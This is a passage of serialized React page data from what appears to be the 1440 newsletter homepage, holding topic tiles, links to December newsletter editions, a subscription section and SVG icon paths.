224V-32","id":"med-motion-path-4","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","$30","med-motion-dot-1",{"children":[["$","circle",null,{"id":"med-motion-dot-1-a","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-1"}]}]}],["$","circle",null,{"id":"med-motion-dot-1-b","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-1"}]}]}]]}],["$","$30","med-motion-dot-2",{"children":[["$","circle",null,{"id":"med-motion-dot-2-a","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-2"}]}]}],["$","circle",null,{"id":"med-motion-dot-2-b","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-2"}]}]}]]}],["$","$30","med-motion-dot-3",{"children":[["$","circle",null,{"id":"med-motion-dot-3-a","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-3"}]}]}],["$","circle",null,{"id":"med-motion-dot-3-b","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-3"}]}]}]]}],["$","$30","med-motion-dot-4",{"children":[["$","circle",null,{"id":"med-motion-dot-4-a","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-4"}]}]}],["$","circle",null,{"id":"med-motion-dot-4-b","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-4"}]}]}]]}]]]}],["$","div",null,{"className":"absolute","style":{"width":256,"height":64,"top":544,"left":960},"children":["$","$L31",null,{"className":"gap-2 w-full h-full hover:scale-101 transition-transform","data-sentry-element":"ScrollToContentButton","data-sentry-source-file":"HeroTemplateMedium.tsx"}]}],[["$","div","1",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":0},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"memory","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a6c905d4_y9de6_memory.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Memory"}]]}],false]}]}],["$","div","2",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":0},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}],false]}]}],["$","div","3",{"className":"absolute p-3","style":{"width":256,"height":256,"top":480,"left":320},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/ice-jet-fleet-rare-lake-returns-and-elvis-on-a-shelf","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2233404414.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"ICE Jet Fleet, Rare Lake Returns, and Elvis on a Shelf"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","4",{"className":"absolute p-3","style":{"width":256,"height":256,"top":768,"left":320},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}],false]}]}],["$","div","5",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":640},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}],false]}]}],["$","div","6",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":640},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/social-media-ban-roman-concrete-and-the-swag-gap","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2234238679.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Social Media Ban, Roman Concrete, and the 'Swag Gap'"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","7",{"className":"absolute p-3","style":{"width":256,"height":256,"top":672,"left":960},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}],false]}]}],["$","div","8",{"className":"absolute p-3","style":{"width":256,"height":256,"top":960,"left":960},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}],false]}]}],["$","div","9",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":1280},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}],false]}]}],["$","div","10",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":1280},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/disney-ai-bet-nascar-settlement-and-the-science-of-dreaming","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:-rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2226091437.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Disney AI Bet, NASCAR Settlement, and the Science of Dreaming"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","11",{"className":"absolute p-3","style":{"width":256,"height":256,"top":480,"left":1600},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2185015618.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Ballroom Battle, Football Coach Charged, and Introvert Theory"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","12",{"className":"absolute p-3","style":{"width":256,"height":256,"top":768,"left":1600},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"creator-economy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Creator Economy"}]]}],false]}]}],["$","div","13",{"className":"absolute p-3","style":{"width":256,"height":256,"top":576,"left":1920},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L11",null,{"href":"/newsletter/brown-university-bondi-beach-and-the-size-of-life","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Brown University, Bondi Beach, and the Size of Life"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","14",{"className":"absolute p-3","style":{"width":256,"height":256,"top":864,"left":1920},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L32",null,{"topicSlug":"national-parks","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3 hover:-rotate-1 hover:scale-101","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg","alt":"","className":"object-cover","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"National Parks"}]]}],false]}]}]]]}]]}]]}]}]
37:Ta88,M208 28H188V24C188 20.8174 186.736 17.7652 184.485 15.5147C182.235 13.2643 179.183 12 176 12C172.817 12 169.765 13.2643 167.515 15.5147C165.264 17.7652 164 20.8174 164 24V28H92V24C92 20.8174 90.7357 17.7652 88.4853 15.5147C86.2348 13.2643 83.1826 12 80 12C76.8174 12 73.7652 13.2643 71.5147 15.5147C69.2643 17.7652 68 20.8174 68 24V28H48C42.6957 28 37.6086 30.1071 33.8579 33.8579C30.1071 37.6086 28 42.6957 28 48V208C28 213.304 30.1071 218.391 33.8579 222.142C37.6086 225.893 42.6957 228 48 228H208C213.304 228 218.391 225.893 222.142 222.142C225.893 218.391 228 213.304 228 208V48C228 42.6957 225.893 37.6086 222.142 33.8579C218.391 30.1071 213.304 28 208 28ZM204 204H52V52H68C68 55.1826 69.2643 58.2348 71.5147 60.4853C73.7652 62.7357 76.8174 64 80 64C83.1826 64 86.2348 62.7357 88.4853 60.4853C90.7357 58.2348 92 55.1826 92 52H164C164 55.1826 165.264 58.2348 167.515 60.4853C169.765 62.7357 172.817 64 176 64C179.183 64 182.235 62.7357 184.485 60.4853C186.736 58.2348 188 55.1826 188 52H204V204ZM176.92 109.65L149.5 107.53L139 83.25C138.067 81.1089 136.529 79.2868 134.575 78.0072C132.621 76.7275 130.336 76.0458 128 76.0458C125.664 76.0458 123.379 76.7275 121.425 78.0072C119.471 79.2868 117.933 81.1089 117 83.25L106.5 107.53L79.08 109.65C76.6944 109.833 74.418 110.725 72.5431 112.212C70.6682 113.698 69.2805 115.711 68.5581 117.992C67.8358 120.273 67.8118 122.718 68.4892 125.013C69.1667 127.307 70.5146 129.347 72.36 130.87L92.94 147.87L86.69 173.13C86.1246 175.422 86.2479 177.83 87.0444 180.052C87.8409 182.275 89.2752 184.213 91.1677 185.624C93.0603 187.035 95.3271 187.857 97.6844 187.986C100.042 188.115 102.385 187.546 104.42 186.35L128 172.46L151.58 186.34C153.615 187.536 155.958 188.105 158.316 187.976C160.673 187.847 162.94 187.025 164.832 185.614C166.725 184.203 168.159 182.265 168.956 180.042C169.752 177.82 169.875 175.412 169.31 173.12L163.06 147.86L183.64 130.86C185.485 129.337 186.833 127.297 187.511 125.003C188.188 122.708 188.164 120.263 187.442 117.982C186.72 115.701 185.332 113.688 183.457 112.202C181.582 110.715 179.306 109.823 176.92 109.64V109.65ZM141.92 134.16C140.179 135.6 138.88 137.503 138.172 139.649C137.464 141.795 137.377 144.097 137.92 146.29L139.13 151.18L134.06 148.18C132.212 147.099 130.111 146.529 127.97 146.529C125.829 146.529 123.728 147.099 121.88 148.18L116.81 151.18L118.02 146.29C118.563 144.097 118.476 141.795 117.768 139.649C117.06 137.503 115.761 135.6 114.02 134.16L110.55 131.29L115.55 130.9C117.729 130.731 119.82 129.97 121.599 128.699C123.377 127.429 124.774 125.697 125.64 123.69L127.97 118.29L130.3 123.69C131.166 125.697 132.563 127.429 134.341 128.699C136.12 129.97 138.211 130.731 140.39 130.9L145.39 131.29L141.92 134.16Zd:["$","section",null,{"id":"daily-news","className":"pt-7 md:pt-10 pb-7 md:pb-10 relative","data-sentry-component":"PageSection","data-sentry-source-file":"PageSection.tsx","children":[["$","$L35",null,{"navLabel":{"full":"Daily News"},"id":"daily-news"}],["$","div",null,{"className":"mx-auto w-full max-w-(--breakpoint-pagewrapper) px-5 lg:px-10 lm2:lg:px-8","data-sentry-component":"Wrapper","data-sentry-source-file":"Wrapper.tsx","children":[["$","div",null,{"className":"flex flex-col gap-1 items-center text-center max-w-140 mx-auto","children":[["$","div",null,{"className":"flex flex-col gap-1","children":[["$","p",null,{"className":"text-heading-400 text-magenta-600","children":"Feed Your Curiosity"}],["$","h2",null,{"className":"font-serif text-display-1000 md:text-display-1400","children":"1440 Daily Digest"}]]}],["$","p",null,{"className":"text-body-450 mt-1","children":["Curated from 100+ sources and delivered every morning to a community of over ","4.4 million"," curious minds"]}]]}],["$","$La",null,{"locationOnPage":"homepage_var_c_mid","listID":"digest","formID":"daily-digest-subscribe-var-c-mid","data-sentry-element":"NewsletterSubscribeFormProvider","data-sentry-source-file":"DailyNewsSection.tsx","children":["$","$L36",null,{"subscriberCount":{"raw":4499789,"abbr":"4.4 million","split":["4","499","789"],"commaSep":"4,499,789"},"data-sentry-element":"NewsletterSubscribeSection","data-sentry-source-file":"DailyNewsSection.tsx"}]}],["$","div",null,{"className":"page-grid gap-y-10 mt-15","children":[["$","div",null,{"className":"col-span-12 md:col-span-6 lg:col-span-7","children":[["$","$L11",null,{"href":"/newsletter/epstein-deadline-peanuts-gang-and-lemon-shaped-planet","className":"block group relative mb-5","children":[["$","div",null,{"className":"relative w-full aspect-video lg:aspect-auto lg:h-94 rounded-1 overflow-hidden mb-3 bg-gray-100","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2211164651.jpg","fill":true,"className":"object-cover group-hover:scale-105 transition-transform","alt":""}]}],["$","span",null,{"className":"bg-yellow-400 text-body-300 font-600 flex items-center gap-1 px-2 py-1 rounded-full absolute -top-3 left-5","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"CalendarStar","data-sentry-source-file":"CalendarStar.tsx","children":["$","path",null,{"d":"$37","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"CalendarStar.tsx"}]}],"Today's Edition"]}],["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500 mb-1","children":"Saturday, Dec 20"}],["$","p",null,{"className":"font-serif text-display-800 mb-1 group-hover:underline","children":"Epstein Deadline, 'Peanuts' Gang, and Lemon-Shaped Planet"}],["$","p",null,{"className":"text-body-350 mb-1","children":"Sony will pay $457M to roughly double its stake in Peanuts Holdings to 80%. This and more in today's digest."}],["$","p",null,{"className":"text-body-300 text-gray-500","children":"iStock.com/YauMingLow"}]]}]]}],["$","$L11",null,{"href":"/today","className":"inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-400 min-h-button-lg min-w-button-lg gap-1 px-5 py-1 font-600","children":["Read Today's Edition ",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","div",null,{"className":"col-span-12 md:col-span-6 lg:col-span-5 flex flex-col gap-4 md:gap-8","children":[["$","$L11","5177",{"href":"/newsletter/brown-university-suspect-epstein-files-and-annoying-songs","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Friday, Dec 19"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Brown University Suspect, Epstein Files, and Annoying Songs"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/kickstand"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-157196626-1.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L11","5167",{"href":"/newsletter/trump-address-oscars-snub-and-americas-favorite-cookie","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Thursday, Dec 18"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Trump Address, Oscars Snub, and America's Favorite Cookie"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/lucky-photographer"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1300444386.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L11","5164",{"href":"/newsletter/colorado-river-dilemma-jane-austen-and-grandma-wisdom","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Wednesday, Dec 17"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Colorado River Dilemma, Jane Austen, and Grandma Wisdom"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/JeremyRichards"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-1680503074.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}],["$","$L11","5162",{"href":"/newsletter/hollywood-homicide-bomb-plot-foiled-and-little-foot","className":"flex gap-5 group","children":[["$","div",null,{"children":[["$","p",null,{"className":"text-body-350 text-gray-500","children":"Tuesday, Dec 16"}],["$","p",null,{"className":"text-display-600 font-serif group-hover:underline","children":"Hollywood Homicide, Bomb Plot Foiled, and Little Foot"}],["$","p",null,{"className":"hidden lg:block text-body-300 text-gray-500 mt-1","children":"iStock.com/EvelynMccarthy"}]]}],["$","div",null,{"className":"hidden lg:block bg-gray-100 relative rounded-1 overflow-hidden w-40 shrink-0","children":["$","$L33",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2227068066.jpg","fill":true,"alt":"","className":"object-cover group-hover:scale-105 transition-transform"}]}]]}]]}]]}]]}]]}]
39:T491,M230.14 25.86C227.627 23.3458 224.488 21.547 221.049 20.6488C217.609 19.7506 213.992 19.7856 210.57 20.75L210.35 20.82L18.44 79C14.5479 80.1289 11.0905 82.4136 8.52582 85.5513C5.96116 88.6891 4.41022 92.532 4.07843 96.5709C3.74663 100.61 4.64965 104.654 6.66787 108.169C8.68608 111.683 11.7243 114.501 15.38 116.25L99 157L139.71 240.65C141.315 244.064 143.862 246.948 147.051 248.964C150.239 250.98 153.938 252.044 157.71 252.03C158.28 252.03 158.86 252.03 159.44 251.96C163.49 251.648 167.346 250.1 170.487 247.524C173.628 244.949 175.901 241.47 177 237.56L235.18 45.65C235.209 45.5787 235.233 45.5051 235.25 45.43C236.214 42.0082 236.249 38.3912 235.351 34.9514C234.453 31.5117 232.654 28.3735 230.14 25.86ZM156.91 221.07L122.54 150.43L168.54 104.48C169.656 103.364 170.542 102.039 171.146 100.58C171.75 99.1218 172.061 97.5586 172.061 95.98C172.061 94.4014 171.75 92.8383 171.146 91.3799C170.542 89.9214 169.656 88.5963 168.54 87.48C167.424 86.3638 166.099 85.4783 164.64 84.8742C163.182 84.2701 161.619 83.9592 160.04 83.9592C158.461 83.9592 156.898 84.2701 155.44 84.8742C153.981 85.4783 152.656 86.3638 151.54 